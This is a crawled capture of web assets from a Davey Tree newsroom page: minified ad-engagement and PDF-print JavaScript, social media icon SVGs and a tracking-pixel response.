data="gid=16500";window.bidtellect.ajaxnocredentials.getText(_pixelUrl+"?"+data,function(result){result=result||"";self.thirdPartyPixels=result;callback()})}}function Session(){this.globalId="06eba6fc-571c-4a50-a5e2-bf722d1b6904";this.creativeId="";this.placementId="";this.goalId="16500";this.sessionId="aa8cb95f-bee0-48f5-8e95-8d7f74d0440e";this.parentPublisherId="";this.publisherId="";this.siteId="";this.commonId="";this.heartbeat=1;this.url="";this.fingerprint="";this.fingerprintProvider="";this.init=function(callback){this.url=this.getPageUrl();if(bidtellect.hasSessionStorage()){var sessionStorageSessionId=sessionStorage.getItem("bt-session-id");this.sessionId=sessionStorageSessionId||this.sessionId;sessionStorage.setItem("bt-session-id",this.sessionId)}if(this.isValid())callback()};this.isValid=function(){return this.sessionId!=""&&this.globalId!=""};this.sendEvent=function(){var json=JSON.stringify(this);var url=_heartbeatUrl+"?input="+encodeURIComponent(json);window.bidtellect.ajaxnocredentials.getText(url,function(){});this.heartbeat++};this.getPageUrl=function(){var url=location.href;return url}}var session=new Session;var piggyback=new Piggyback;window.bidtellect.identity.generate(function(){if(window.bidtellect.identity.fingerprint){session.fingerprint=window.bidtellect.identity.fingerprint.value;session.fingerprintProvider=window.bidtellect.identity.fingerprint.provider}else{}function isHidden(){var prefixes=["webkit","moz","ms","o"];if("hidden"in document)return document.hidden;for(var i=0;i<prefixes.length;i++){if(prefixes[i]+"Hidden"in document)return document[prefixes[i]+"Hidden"]}return false}session.init(function(){if(!session.isValid()){return}var startTime=new Date,count=0,stopHeartBeat=_stopHeartbeatAfterMinutes*60;var timerCallback=function(){var secondsFromStart=((new Date).getTime()-startTime.getTime())/1e3;var delay=Math.min(_delayExponentialBase*count+4,_delayMaxSeconds);if(isHidden()){setTimeout(timerCallback,1e3);return}if(secondsFromStart<=stopHeartBeat){session.sendEvent()}if(count===0){setTimeout(timerCallback,5100)}if(count>0){setTimeout(timerCallback,delay*1e3)}if(secondsFromStart+delay>=stopHeartBeat){return}count++};timerCallback()})});piggyback.fromAjaxRequest(function(){window.bidtellect.ready(function(){piggyback.appendPixels()})})})(window.bidtellectEngagement=window.bidtellectEngagement||{});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/5urbezo4/linkedinicon.svg?quality=80
body_size: 672
content:
<svg id="Group_606" data-name="Group 606" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_695" data-name="Rectangle 695" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <rect id="Rectangle_696" data-name="Rectangle 696" width="19.229" height="18.664" transform="translate(2.262 2.828)" fill="#fbfbfb"/>
  <path id="LinkedIn__x28_alt_x29_" d="M23.093,5.608H6.005A1.459,1.459,0,0,0,4.524,7.045V24.222a1.46,1.46,0,0,0,1.481,1.437H23.093a1.459,1.459,0,0,0,1.481-1.437V7.045A1.459,1.459,0,0,0,23.093,5.608ZM10.6,22.392H7.573V13.339H10.6ZM9.088,12.1h-.02a1.569,1.569,0,1,1,.039-3.128A1.57,1.57,0,1,1,9.088,12.1ZM21.522,22.392H18.494V17.548c0-1.217-.439-2.048-1.534-2.048a1.654,1.654,0,0,0-1.553,1.1,2.021,2.021,0,0,0-.1.733v5.056H12.278s.04-8.2,0-9.053h3.028v1.283a3.007,3.007,0,0,1,2.729-1.5c1.993,0,3.488,1.293,3.488,4.075v5.191Zm-6.236-7.741.02-.029v.029Z" transform="translate(-2.773 -3.481)" fill="#c53f14"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/h1idh01c/facebookicon.svg?quality=80
body_size: 221
content:
<svg id="Group_608" data-name="Group 608" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.928" viewBox="0 0 23.753 23.928">
  <rect id="Rectangle_690" data-name="Rectangle 690" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <path id="Path_276" data-name="Path 276" d="M17.115,10.41h-3.7V7.446c0-.818.664-.741,1.482-.741h1.482V3H13.41A4.446,4.446,0,0,0,8.964,7.446V10.41H6v3.705H8.964v8.151H13.41V14.115h2.223Z" transform="translate(2.892 1.662)" fill="#fbfbfb" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=XC_9c8Y9H7ZzAQ7rsVGbfg&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Fabout%2Fnewsroom%2Fadvice-protecting-your-trees-during-hurricane-season%2F&t=Protecting%20Trees%20During%20Hurricanes%20%7C%20Davey%20Tree&tip=SZx0RV1bf-TObE3syigvVRazoqU150KRwTLb2gVCS0s&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIKy2_DJL70fjtoena_RXVcO5p7x07dIFzMenTMH79X2wELcBGAQgrdq7ywYwAToE_kXKCEIEdQKpCA.cg7CxkrpWVXlj2xvqC5FSgXJD3JKcCXLDjsD74rOZdU&sa-user-id-v2=s%253AfP2ctlQqUTNbPxm0Xf9KDQOPA_E.ucANVh6NRUMg5TQNH%252FK9XyvrnrcD47shH%252FD1I0aibWE&sa-user-id=s%253A0-7cfd9cb6-542a-5133-5b3f-19b45dff4a0d.CpRmY5B%252FsJJxDLKUameWsvvudZWFQbOYJV593y%252B5Q9k
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["1dVTBx7TnRFIbYCQsy8zGd"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=d274b2881a3c48048ae3b0246c15e2f2
body_size: 799
content:
$(document).ready(function(){var n={$printPDFDom:null,$pageDom:null,pdfName:null,init:function(n,t){this.$printPDFDom=n,this.$pageDom=t},print:function(){window.print()},buildPDF:function(){var i=this;let o=$(".pdfBlock .pdfContent"),s=$(".bannerSubpage .content h1.title").html();i.pdfName=articleSettings.pdfName,window.CommonExtensions.LoadJs("/static-dist/jspdf.umd.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/html2canvas.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/nunito-sans-v12-latin-regular-normal.js",function(){window.CommonExtensions.LoadJs("/static-dist/montserrat-v25-latin-800-normal.js",function(){jspdf.jsPDF.API.events.push(["addFonts",function(){this.addFileToVFS("NunitoSans.ttf",jsPDFfontNormal),this.addFont("NunitoSans.ttf","Nunito Sans","normal"),this.addFileToVFS("Montserrat.ttf",jsPDFfontBold),this.addFont("Montserrat.ttf","Montserrat","bold")}]);const n=new jspdf.jsPDF("p","pt","a4");i.$pageDom.addClass("generating-pdf"),i.$pageDom.find('img[src*=".svg"]').each(function(n,t){$(t).attr("dsrc",$(t).attr("src")),$(t).attr("src","")}),o.html('<h1 class="headline pdfHeadline">'+s+"</h1>"+i.$pageDom.clone().html());var t=559.28/o[0].scrollWidth;o.find(".postImageGallery").remove(),o.find(".postTopicColMobile, .postTopicLinks").remove(),o.css("font-size","18px"),o.find("h1").css("font-size","48px"),o.find("h2,h3,h4,h5,h6").css("color","#00833F").css("margin-top","30px").css("margin-bottom","15px"),o.find("a").css("color","#C53F14"),o.find("ul li").css("margin-bottom","10px").css("padding-left","5px"),o.find("ol li").css("margin-bottom","10px").css("padding-left","5px"),o.find("strong").css("font-weight","800"),o.find(".datePosted").css("font-weight","800").css("margin-bottom","15px"),o.find("img").css("margin","10px").css("display","block"),o.find(".image-left img").css("margin","10px 20px 10px 0").css("float","left"),o.find(".image-right img").css("margin","10px 0px 10px 20px").css("float","right"),n.html(o[0],{html2canvas:{scale:t},callback:function(n){n.save(i.pdfName),i.$pageDom.find('img[dsrc*=".svg"]').each(function(n,t){$(t).attr("src",$(t).attr("dsrc"))}),i.$pageDom.removeClass("generating-pdf"),o.html("")},x:0,y:0,margin:[36,18,54,18]})})})})})},bindPrintAndPDF:function(){var n=this;n.$printPDFDom.find("button.print").click(function(){n.print()}),n.$printPDFDom.find("button.pdf").click(function(){n.buildPDF()})}},t=$(".postArticleContent .copyElements"),i=$(".postArticleContent .contentBlock"),o=n;o.init(t,i),o.bindPrintAndPDF(),o.$printPDFDom.find("button.printIcon").click(function(){$("img.lazyload").each(function(){lazySizes.loader.unveil($(this)[0])}),setTimeout(function(){o.print()},200)}),o.$printPDFDom.find("button.downloadIcon").click(function(){o.buildPDF()}),o.$printPDFDom.find("a.printIcon").click(function(n){const t=window.open($(this).attr("href"),"_blank");t&&(n.preventDefault(),t.addEventListener("load",function(){t.print()},!1))})});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/rpyov1wh/twittericon.svg?quality=80
body_size: 579
content:
<svg id="Group_607" data-name="Group 607" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_691" data-name="Rectangle 691" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <g id="Group_391" data-name="Group 391" transform="translate(5.09 6.221)">
    <path id="Path_18" data-name="Path 18" d="M15.591,3.35A5.78,5.78,0,0,1,13.93,3.8,2.909,2.909,0,0,0,15.2,2.2a5.813,5.813,0,0,1-1.837.7,2.9,2.9,0,0,0-4.93,2.639A8.213,8.213,0,0,1,2.472,2.522a2.9,2.9,0,0,0,.894,3.863,2.878,2.878,0,0,1-1.311-.363v.037A2.9,2.9,0,0,0,4.377,8.9a2.891,2.891,0,0,1-1.306.05,2.9,2.9,0,0,0,2.7,2.009A5.8,5.8,0,0,1,2.18,12.193a5.744,5.744,0,0,1-.69-.04,8.187,8.187,0,0,0,4.434,1.3,8.177,8.177,0,0,0,8.232-8.232c0-.125,0-.25-.008-.374a5.875,5.875,0,0,0,1.443-1.5Z" transform="translate(-1.49 -1.993)" fill="#fbfbfb" fill-rule="evenodd"/>
  </g>
</svg>
